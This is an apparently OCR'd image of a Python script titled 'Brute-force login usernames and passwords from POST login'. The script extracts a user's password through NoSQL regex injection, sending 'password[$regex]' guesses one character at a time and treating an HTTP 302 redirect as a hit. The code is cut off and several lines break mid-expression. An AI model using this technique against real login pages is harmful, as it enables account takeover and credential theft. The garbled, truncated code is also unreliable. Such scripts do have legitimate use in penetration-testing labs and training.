 Brute-force login usernames and passwords from POST
login
1 import requests
2 import string
3
4 url = "http://example.com"
5 headers = {"Host": "exmaple.com"}
6 cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
7 possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c
8 def get_password(username):
9     print("Extracting password of "+username)
10     params = {"username":username, "password[$regex]":"", "login": "login"}
11     password = "^"
12     while True:
13         for c in possible_chars:
14             params["password[$regex]"] = password + c + ".*"
15             pr = requests.post(url, data=params, headers=headers, cookies=c
16             if int(pr.status_code) == 302: